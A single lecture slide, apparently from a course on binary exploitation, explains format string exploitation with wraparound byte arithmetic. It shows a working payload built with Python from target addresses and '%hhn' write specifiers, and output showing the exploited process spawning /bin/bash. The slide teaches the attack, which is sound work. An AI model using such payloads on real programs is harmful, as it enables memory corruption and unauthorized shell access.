

# Format String Exploitation
At 0xffffba4b, want 0xffffcaf5
Need to change output from 0xff to 0xca for next byte
Wraparound
Need to write out 1 + 0xca = 203
$ echo `python -c 'print "\xdb\x97\x04\x08\xda\x97\x04\x08\xd9\x97\x04\x08DDDD" + "%239x%2\$hhn%3\$hhn%203x%4\$hhn"'` > test
process 52731 is executing new program: /bin/bash

271